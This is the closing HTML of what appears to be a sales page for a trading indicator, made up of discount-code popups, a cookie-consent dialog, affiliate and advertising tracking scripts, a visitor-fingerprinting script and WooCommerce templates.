				<span class="screen-reader-text">Scroll back to top</span>
				<span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" fill-rule="nonzero"/>
					</svg></span>
			</a>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/javascript"
    src="https://www.hjpo6p9l.com/scripts/main.js"></script>

<script type="text/javascript">
EF.click({
    offer_id: EF.urlParameter('oid'),
    affiliate_id: EF.urlParameter('affid'),
    source_id: EF.urlParameter('source_id'),
    sub1: EF.urlParameter('sub1'),
    sub2: EF.urlParameter('sub2'),
    sub3: EF.urlParameter('sub3'),
    sub4: EF.urlParameter('sub4'),
    sub5: EF.urlParameter('sub5'),
    uid: EF.urlParameter('uid'),
    transaction_id: EF.urlParameter('_ef_transaction_id'),
});
</script>
			<script type="text/javascript">
				(function(jQuery){
					let wc_bn_get_query_variable = function( variable ) {
							let query = window.location.search.substring(1);
							let vars  = query.split("&");
							for( let i = 0; i < vars.length; i++ ) {
								let pair = vars[i].split("=");
								if(pair[0] == variable) {
									return pair[1];
								}
							}
							return false;
					}
					let buy_now_redirect = wc_bn_get_query_variable('buy-now-redirect');
					if( 'yes' === buy_now_redirect ) {
						setTimeout(function(){
							jQuery( document.body ).trigger( 'wc_fragment_refresh');
						}, 0);
					}
				})(jQuery);
			</script>
					<div data-elementor-type="popup" data-elementor-id="2172785" class="elementor elementor-2172785 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:{&quot;schedule_start_date&quot;:&quot;2025-11-17 00:00&quot;,&quot;schedule_end_date&quot;:&quot;2025-11-29 00:00&quot;,&quot;schedule&quot;:&quot;yes&quot;,&quot;schedule_timezone&quot;:&quot;site&quot;,&quot;schedule_server_datetime&quot;:&quot;2026-01-15 11:13:29&quot;}}">
					<div class="elementor-section-wrap">
						<div class="elementor-element elementor-element-461932a e-con-full e-con" data-id="461932a" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
		<div class="elementor-element elementor-element-59a2195 e-con-boxed e-con" data-id="59a2195" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;,&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-eac386c e-con-full e-con" data-id="eac386c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;animation&quot;:&quot;none&quot;}">
				<div class="elementor-element elementor-element-5ebd4ca elementor-widget elementor-widget-heading" data-id="5ebd4ca" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">SAVE 30%</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-85a9406 elementor-widget elementor-widget-heading" data-id="85a9406" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Use code <b>BF2025</b> at checkout.</h1>		</div>
				</div>
				</div>
					</div>
				</div>
				</div>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2169421" class="elementor elementor-2169421 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:{&quot;schedule_start_date&quot;:&quot;2025-10-30 00:00&quot;,&quot;schedule_end_date&quot;:&quot;2025-11-01 00:00&quot;,&quot;schedule&quot;:&quot;yes&quot;,&quot;schedule_timezone&quot;:&quot;site&quot;,&quot;schedule_server_datetime&quot;:&quot;2026-01-15 11:13:29&quot;}}">
					<div class="elementor-section-wrap">
						<div class="elementor-element elementor-element-461932a e-con-full e-con" data-id="461932a" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
		<div class="elementor-element elementor-element-59a2195 e-con-boxed e-con" data-id="59a2195" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;,&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-eac386c e-con-full e-con" data-id="eac386c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;animation&quot;:&quot;none&quot;}">
				<div class="elementor-element elementor-element-5ebd4ca elementor-widget elementor-widget-heading" data-id="5ebd4ca" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">SAVE 20%</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-85a9406 elementor-widget elementor-widget-heading" data-id="85a9406" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Use code <b>TRICKORTRADE25</b> at checkout.</h1>		</div>
				</div>
				</div>
					</div>
				</div>
				</div>
							</div>
				</div>
		
<div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
            <div id="cs_preview_popup"><div class="cs_preview_container  bars_position_bottom bar_large cs_block_content_0" style="display: none;" data-scroll="0" data-sticky="1" data-smart-sticky-desktop="1" data-smart-sticky-mobile="0"  data-smart-sticky-desktop-show="1" data-cstype="ask_before_tracking" data-rule="2172652"><div class="preview_wrap"><!--googleoff: all-->    <div class="cs_popup_overlay"></div>
    <div class="rCgaeySMVbhScRnKSjLViKfBxQVVdGkfaBLA"
         style="--cs-color-active-toggle: #0172CB40; --cs-color-active-toggle-button: #0172CB; --cs-active-toggle-background-color: #0172CB; --cs-active-toggle-text-color: #ffffff; --cs-text-underline-color: #5D5D5D80; --cs-text-color: #5D5D5D; --cs-color-underline: #005BD3; --cs_subtitles_text_color: #5D5D5D; --cs_op_subtitle_f_w: 600; --cs_tab_buttons_bg: #E7ECF1"
    >
        <div data-cli-geo-loc=""
             class="cs-info-bar cs-public-cookie-bar bar_large cs-bar bottom cs_light_theme"
             style="background-color: #ffffff;
                     border: 1px solid #333333;
                     color: #5D5D5D;
                     fill: #5D5D5D;
                     padding: 45px 80px 40px 80px;
                     font-size: 20px;
                     font-weight: 400;
                     min-height: 140px;">
            <div class="cs-wrapper">
				                    <button type="button"
                            class="cs-modal-close "
                            data-action="cs_close_consent"
                            style="display: inline-block;
                            --cs-text-color: #5D5D5D">
                        <svg viewBox="0 0 24 24">
                            <path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path>
                            <path d="M0 0h24v24h-24z" fill="none"></path>
                        </svg>
                        <span class="cs-sr-only">Close</span>
                    </button>
								
                <div class="cs-popup-row">
                    <div class="bar-description">
						                            <div class="bar_description_text"
                                 style="color:#5D5D5D;
                                         font-size: 20px;
                                         font-weight: 400;">
								<p data-prosemirror-content-type="node" data-prosemirror-node-name="paragraph" data-prosemirror-node-block="true" data-pm-slice="1 1 [&quot;blockquote&quot;,null]"><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em">By clicking “Accept,” you agree to our </em><a href="https://www.simplertrading.com/terms-and-conditions" data-prosemirror-content-type="mark" data-prosemirror-mark-name="link"><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em"><u data-prosemirror-content-type="mark" data-prosemirror-mark-name="underline">Terms of Use</u></em></a><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em">, </em><a href="https://www.simplertrading.com/privacy-policy" data-prosemirror-content-type="mark" data-prosemirror-mark-name="link"><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em"><u data-prosemirror-content-type="mark" data-prosemirror-mark-name="underline">Privacy Policy</u></em></a><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em"> and consent to the use of cookies and similar tracking technologies to, among other things, serve you relevant ads ourselves or through our third-party ad partners with whom data from cookies is shared.</em></p>                            </div>
						
						<div class="policy_wrap"><a href="https://www.simplertrading.com/privacy-policy" target="_blank" style="color:#005BD3;">Privacy Policy</a></div>                    </div>

                    <div class="btns_column cs_deny_all_btn ">
                        <div class="btn-row">
							                                <button type="button" class="btn options_btn"
                                        style="background-color: #F0F0F0;
                                                color: #212121;
                                                padding: 20px 25px 20px 20px;
                                                margin: 25px 20px 0px 0px;
                                                font-size: 16px;
                                                font-weight: 500;">More options</button>
								                                    <button type="button"
                                            class="btn disable_all_btn cs_action_btn"
                                            data-cs_action="disable_all"
                                            style="background-color: #F0F0F0;
                                                    color: #212121;
                                                    padding: 20px 25px 20px 20px;
                                                    margin: 25px 20px 0px 0px;
                                                    font-size: 16px;
                                                    font-weight: 500;">Reject</button>
																							
                            <button type="button" class="btn btn-grey allow_all_btn cs_action_btn"
                                    data-cs_action="allow_all"
                                    style="background-color: #E16B43;
                                            color: #ffffff;
                                            padding: 20px 25px 20px 20px;
                                            margin: 25px 20px 0px 0px;
                                            font-size: 16px;
                                            font-weight: 500;">Accept</button>
                        </div>
                    </div>
                </div>

				
				            </div>
        </div>

        <div class="cs-modal cs_settings_popup cs_light_theme cs_multi_design   cs-deny-all"
             tabindex="-1" role="dialog"
             aria-labelledby="csSettingsPopup" aria-hidden="true">
            <div class="cs-modal-dialog" role="document">
                <div class="cs-modal-content cs-bar-popup"
                     style="background-color: #ffffff;
                             border: 1px solid #333333;
                             color: #5D5D5D;
                             fill: #5D5D5D;
                             padding: 40px 20px 40px 20px;
                             font-size: 18px;
                             font-weight: 400;
                             min-height: 400px;">
					                        <button type="button"
                                class="cs-modal-close "
                                data-action="cs_close_opt_popup"
                                style="--cs-text-color: #5D5D5D">
                            <svg viewBox="0 0 24 24">
                                <path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path>
                                <path d="M0 0h24v24h-24z" fill="none"></path>
                            </svg>
                            <span class="cs-sr-only">Close</span>
                        </button>
					
                    <div class="cs-modal-body">
						<div class="cs-container-fluid cs-tab-container ask_before_tracking cs_deny_all_btn ">
    <div>
        <div>
            <div class="cs-privacy-overview"
                 style="font-size: 18px; font-weight: 400;">
                <h4 style="color:#252A31;
                        font-size: 20px;
                        font-weight: 500;">Your privacy settings</h4>
                <div class="cs-privacy-content">
                    <div class="cs-privacy-content-text"
                         style="color:#5D5D5D;">
						<p data-prosemirror-content-type="node" data-prosemirror-node-name="paragraph" data-prosemirror-node-block="true" data-pm-slice="1 1 [&quot;blockquote&quot;,null]"><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em">By clicking “Accept,” you agree to our </em><a href="https://www.simplertrading.com/terms-and-conditions" data-prosemirror-content-type="mark" data-prosemirror-mark-name="link"><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em"><u data-prosemirror-content-type="mark" data-prosemirror-mark-name="underline">Terms of Use</u></em></a><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em">, </em><a href="https://www.simplertrading.com/privacy-policy" data-prosemirror-content-type="mark" data-prosemirror-mark-name="link"><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em"><u data-prosemirror-content-type="mark" data-prosemirror-mark-name="underline">Privacy Policy</u></em></a><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em"> and consent to the use of cookies and similar tracking technologies to, among other things, serve you relevant ads ourselves or through our third-party ad partners with whom data from cookies is shared.</em></p>						                            <div class="privacy-link">
								<div class="policy_wrap"><a href="https://www.simplertrading.com/privacy-policy" target="_blank" style="color:#005BD3; --cs-color-underline: #005BD3;">Privacy Policy</a></div>                            </div>
						                    </div>

                    <div class="cs_policy_existing_page">
                        <div class="btn-row">
							                                <a role="button" href="#" tabindex="0" class="btn disable_all_btn cs_action_btn"
                                   data-cs_action="disable_all"
                                   style="background-color: #F0F0F0;
                                           color: #212121;
                                           padding: 20px 35px 20px 35px;
                                           margin: 0px 0px 0px 20px;
                                           font-size: 16px;
                                           font-weight: 500;">Disable all</a>
														                            <a role="button" href="#" tabindex="0" class="btn btn-grey allow_all_btn cs_action_btn"
                               data-cs_action="allow_all"
                               style="background-color: #E16B43;
                                       color: #ffffff;
                                       padding: 20px 35px 20px 35px;
                                       margin: 0px 0px 0px 20px;
                                       font-size: 16px;
                                       font-weight: 500;">Allow all</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="line"></div>

        <div class="cs_popup_content">
            <h4 style="color:#252A31;
                    font-size: 20px;
                    font-weight: 500;
                    margin-bottom: 16px;">Manage Consent Preferences</h4>
								                        <div>
                            <div class="cm-script-title-block">
                                <h4
                                        style="color:#5D5D5D;
                                                font-size: 14px;
                                                font-weight: 600;">Necessary</h4>
                                <div class="green-text">
                                    <span style="color:#219653;
                                            font-size: 14px;
                                            font-weight: 600;">
                                        Always ON                                    </span>
                                </div>
                            </div>

                            <div class="cm-script-description"
                                 style="color:#5D5D5D;">
								These cookies and scripts are necessary for the website to function and cannot be switched off. They are usually only set in response to actions made by you which amount to a request for services, suchas setting your privacy preferences, logging in or filling in forms. You can set your browser to block oralert you about these cookies, but some parts of the site will not then work. These cookies do not store any personally identifiable information.                            </div>
                        </div>

						
								                        <div>
                            <div class="cm-script-title-block">
                                <h4
                                        style="color:#5D5D5D;
                                                font-size: 14px;
                                                font-weight: 600;">Analytics</h4>

                                <div class="">
									
    <div class="primary-switch">
		            <input type="hidden"
                   name="cs_enabled_cookie_term_3866"
                   value="0"
                   class="cs_enabled_cookie_term_3866">
				            <input type="checkbox"
                   name="cs_enabled_cookie_term_3866"
                   value="1"
								                   id="cs_enabled_cookie_term_3866"
                   class="primary-switch-input cs_script_action cs_enabled_cookie_term_3866 " >
		        <label class="primary-switch-btn" for="cs_enabled_cookie_term_3866"
               style=""></label>
		    </div>
	                                </div>
                            </div>

                            <div class="cm-script-description"
                                 style="color:#5D5D5D;">
								These cookies and scripts allow us to count visits and traffic sources, so we can measure and improve the performance of our site. They help us know which pages are the most and least popular and see how visitors move around the site. All information these cookies collect is aggregated and therefore anonymous. If you do not allow these cookies and scripts, we will not know when you have visited our site.                            </div>
                        </div>

											                        <div>
                            <div class="cm-script-title-block">
                                <h4
                                        style="color:#5D5D5D;
                                                font-size: 14px;
                                                font-weight: 600;">Embedded Videos</h4>

                                <div class="">
									
    <div class="primary-switch">
		            <input type="hidden"
                   name="cs_enabled_cookie_term_3870"
                   value="0"
                   class="cs_enabled_cookie_term_3870">
				            <input type="checkbox"
                   name="cs_enabled_cookie_term_3870"
                   value="1"
								                   id="cs_enabled_cookie_term_3870"
                   class="primary-switch-input cs_script_action cs_enabled_cookie_term_3870 " >
		        <label class="primary-switch-btn" for="cs_enabled_cookie_term_3870"
               style=""></label>
		    </div>
	                                </div>
                            </div>

                            <div class="cm-script-description"
                                 style="color:#5D5D5D;">
								These cookies and scripts may be set through our site by external video hosting services likeYouTube or Vimeo. They may be used to deliver video content on our website. It’s possible for the video provider to build a profile of your interests and show you relevant adverts on this or other websites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies or scripts it is possible that embedded video will not function as expected.                            </div>
                        </div>

											                        <div>
                            <div class="cm-script-title-block">
                                <h4
                                        style="color:#5D5D5D;
                                                font-size: 14px;
                                                font-weight: 600;">Google Fonts</h4>

                                <div class="">
									
    <div class="primary-switch">
		            <input type="hidden"
                   name="cs_enabled_cookie_term_3868"
                   value="0"
                   class="cs_enabled_cookie_term_3868">
				            <input type="checkbox"
                   name="cs_enabled_cookie_term_3868"
                   value="1"
								                   id="cs_enabled_cookie_term_3868"
                   class="primary-switch-input cs_script_action cs_enabled_cookie_term_3868 " >
		        <label class="primary-switch-btn" for="cs_enabled_cookie_term_3868"
               style=""></label>
		    </div>
	                                </div>
                            </div>

                            <div class="cm-script-description"
                                 style="color:#5D5D5D;">
								Google Fonts is a font embedding service library. Google Fonts are stored on Google's CDN. The Google Fonts API is designed to limit the collection, storage, and use of end-user data to only what is needed to serve fonts efficiently. Use of Google Fonts API is unauthenticated. No cookies are sent by website visitors to the Google Fonts API. Requests to the Google Fonts API are made to resource-specific domains, such as fonts.googleapis.com or fonts.gstatic.com. This means your font requests are separate from and don't contain any credentials you send to google.com while using other Google services that are authenticated, such as Gmail.                            </div>
                        </div>

											                        <div>
                            <div class="cm-script-title-block">
                                <h4
                                        style="color:#5D5D5D;
                                                font-size: 14px;
                                                font-weight: 600;">Marketing</h4>

                                <div class="facebook_term_group">
									
    <div class="primary-switch">
		            <input type="hidden"
                   name="cs_enabled_cookie_term_3867"
                   value="0"
                   class="cs_enabled_cookie_term_3867">
				            <input type="checkbox"
                   name="cs_enabled_cookie_term_3867"
                   value="1"
								                   id="cs_enabled_cookie_term_3867"
                   class="primary-switch-input cs_script_action cs_enabled_cookie_term_3867 " >
		        <label class="primary-switch-btn" for="cs_enabled_cookie_term_3867"
               style=""></label>
		    </div>
	                                </div>
                            </div>

                            <div class="cm-script-description"
                                 style="color:#5D5D5D;">
								These cookies and scripts  may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies and scripts, you will experience less targeted advertising.                            </div>
                        </div>

						                                <div style="padding-left: 30px;" class="facebook_term_group_switchers">
									                                        <div>
                                            <div class="cm-script-title-block">
                                                <h4
                                                        style="color:#5D5D5D;
                                                                font-size: 14px;
                                                                font-weight: 600;">Facebook Advanced Matching</h4>

                                                <div>
													
    <div class="primary-switch">
		            <input type="hidden"
                   name="cs_enabled_advanced_matching"
                   value="0"
                   class="cs_enabled_advanced_matching">
				            <input type="checkbox"
                   name="cs_enabled_advanced_matching"
                   value="1"
								                   id="cs_enabled_advanced_matching"
                   class="primary-switch-input cs_script_action cs_enabled_advanced_matching " >
		        <label class="primary-switch-btn" for="cs_enabled_advanced_matching"
               style=""></label>
		    </div>
	                                                </div>
                                            </div>

                                            <div class="cm-script-description"
                                                 style="color:#5D5D5D;">
												Facebook Advanced Matching can improve ads attribution and conversion tracking. It can help us reach better-targeted custom audiences through our ads. When possible, we will share with Facebook hashed information like your name, phone, email, or address.                                            </div>
                                        </div>
									
									                                        <div>
                                            <div class="cm-script-title-block">
                                                <h4
                                                        style="color:#5D5D5D;
                                                                font-size: 14px;
                                                                font-weight: 600;">Facebook CAPI</h4>

                                                <div>
													
    <div class="primary-switch">
		            <input type="hidden"
                   name="cs_enabled_server_side"
                   value="0"
                   class="cs_enabled_server_side">
				            <input type="checkbox"
                   name="cs_enabled_server_side"
                   value="1"
								                   id="cs_enabled_server_side"
                   class="primary-switch-input cs_script_action cs_enabled_server_side " >
		        <label class="primary-switch-btn" for="cs_enabled_server_side"
               style=""></label>
		    </div>
	                                                </div>
                                            </div>

                                            <div class="cm-script-description"
                                                 style="color:#5D5D5D;">
												Facebook Conversion API Events (CAPI) help us better understand how you interact with our websites. They allow us to measure the impact of our ads on the website's conversions and they improve ads targeting through custom audiences. When possible, we might share with Facebook information like name, email, phone, address.                                            </div>
                                        </div>
									                                </div>
													        </div>
        <div>
            <div class="cs-tab-footer btn-row right-aligned" style="margin-top: 32px;">
                <a role="button" href="#" tabindex="0" class="cs_setting_save_button btn btn-grey cs_action_btn"
                   data-cs_action="cs_confirm"
                   style="background-color: #F0F0F0;
                           color: #212121;
                           padding: 20px 35px 20px 35px;
                           margin: 0px 0px 0px 20px;
                           font-size: 16px;
                           font-weight: 500;">Confirm my choices</a>
                <a role="button" href="#" tabindex="0" class="btn btn-grey allow_all_btn cs_action_btn"
                   data-cs_action="allow_all"
                   style="background-color: #E16B43;
                           color: #ffffff;
                           padding: 20px 35px 20px 35px;
                           margin: 0px 0px 0px 20px;
                           font-size: 16px;
                           font-weight: 500;">Allow all</a>
								                    <a role="button" href="#" tabindex="0" class="btn disable_all_btn cs_action_btn"
                       data-cs_action="disable_all"
                       style="background-color: #F0F0F0;
                               display:none;
                               color: #212121;
                               padding: 20px 35px 20px 35px;
                               margin: 0px 0px 0px 20px;
                               font-size: 16px;
                               font-weight: 500;
                               ">Disable all</a>
				            </div>
        </div>

		            <div class="cs_copyright_link_wrap">
                <a href="https://www.pixelyoursite.com/plugins/consentmagic" rel="nofollow"
                   target="_blank"
                   class="cs_copyright_link"
                   style="color: #5D5D5D">Verified by ConsentMagic</a>
            </div>
		    </div>
</div>                    </div>
                </div>
            </div>
        </div>

        <div class="cs-modal-backdrop cs-fade cs-settings-overlay"></div>
        <div class="cs-modal-backdrop cs-fade cs-popupbar-overlay cs-popupbar-overlay-bar"></div>
    </div>
	<!--googleon: all--></div></div></div><div id="cs_preview_popup_button" ><div class="cs_preview_container  cs_footer_btn" style="display: none;" data-scroll="0" data-sticky="1"><!--googleoff: all--><div class="cs-info-sticky desktop_right cs_mobile_side_sticky bottom" style="min-height: 61px"><span class="cs-info-sticky-button" style="background-color: #ffffff;color: #212121;padding:20px 20px 20px 20px;font-size: 16px;font-weight: 500">My Consent Preferences</span></div><!--googleon: all--></div></div><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=841178052635402&ev=PageView&noscript=1&eid=841178052635402435bd21b-81e4-4484-b9e6-0b6cbc9a1ac2&cd%5Bpage_title%5D=Sales+Page+-+Voodoo+Lines%C2%AE+Evergreen&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=980524&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=www.simplertrading.com%2Fvoodoo-lines-indicator&cd%5Buser_role%5D=guest" alt="facebook_pixel"></noscript>

<script>
     async function manageTumme() {
         const cookieName = "TUMME_";
         const newExpiresAt = new Date().getTime() + (1000 * 60 * 60 * 24); // Setting 24 hours from now

         // Stub function to get tummeId
         function getTummeId() {
             // Tumme initialization
             const tummePromise = import('https://tumme.simplertrading.com/wbJQJVyw98FmTT4R/2ZIgApdAFmR6wc1t?apiKey=qeEzRzNajGBJ2ojVBDa6')
               .then(tumme => tumme.load({
                 endpoint: [
                   "https://tumme.simplertrading.com/wbJQJVyw98FmTT4R/beLYMVI6SYXtKltF",
                   tumme.defaultEndpoint
                 ],
                 storageKey: "TUMME_"
               }));

             const tummeId = tummePromise
               .then(fp => fp.get())
               .then(result => {

                 const visitorId = result.visitorId;
                 // console.log("Tumme ----> " + visitorId);
                 return visitorId;
               });

             return tummeId;
         }

         // Function to get cookie value
         function getCookie(name) {
             let value = `; ${document.cookie}`;
             let parts = value.split(`; ${name}=`);
             if (parts.length === 2) return parts.pop().split(";").shift();
         }

         // Function to set cookie
         function setCookie(name, value, expires) {
             const date = new Date();
             date.setTime(expires);
             document.cookie = `${name}=${value};expires=${date.toUTCString()};path=/`;
         }

         // Function to check and update storage
         function updateStorageData(name, data) {
             // Update or set both cookie and local storage
             setCookie(name, JSON.stringify(data), data.expires_at);
             localStorage.setItem(name, JSON.stringify(data));
         }

         // Check and get current data from cookie or localStorage
         let currentData = null;
         let tummeCookie = getCookie(cookieName);
         let tummeLocalStorage = localStorage.getItem(cookieName);
         const currentTime = new Date().getTime();

         // Parse data if they exist
         if (tummeCookie) tummeCookie = JSON.parse(tummeCookie);
         if (tummeLocalStorage) tummeLocalStorage = JSON.parse(tummeLocalStorage);

         // Determine action based on the data retrieved and expiration times
         if (tummeCookie && tummeCookie.expires_at > currentTime) {
             currentData = tummeCookie; // Valid cookie data
         } else if (tummeLocalStorage && tummeLocalStorage.expires_at > currentTime) {
             currentData = tummeLocalStorage; // Valid localStorage data
         }

         // console.log(`Tumme: ${JSON.stringify(currentData)}`);

         // Update if necessary or create new if both are invalid or missing
         if (currentData) {
             // Check if update is needed
             if (currentData.expires_at <= currentTime || !tummeCookie || !tummeLocalStorage) {
                 currentData.expires_at = newExpiresAt; // Update expires_at
                 updateStorageData(cookieName, currentData);
             }
         } else {
             // Create new data if none exists or both are expired
             let newTummeId = await getTummeId(); // Call stub function to get new tummeId
             // console.log(`newTummeId: ${newTummeId}`);
             currentData = { "tummeId": newTummeId, "expires_at": newExpiresAt };
             updateStorageData(cookieName, currentData);
         }

         // Ensure data is now correctly stored and return the tummeId
         return currentData.tummeId;
     };
     
     let tummeIdPromise = manageTumme();

     if (window.dataLayer) {
       tummeIdPromise.then(tummeId => {
         dataLayer.push({"event": "tummeDone", "tummeId": tummeId});
       });
     } 

</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://www.simplertrading.com/cms/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.simplertrading.com/cms/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.simplertrading.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.simplertrading.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.9.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=1.9.1" id="generate-sticky-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.9.0" id="selectWoo-js"></script>
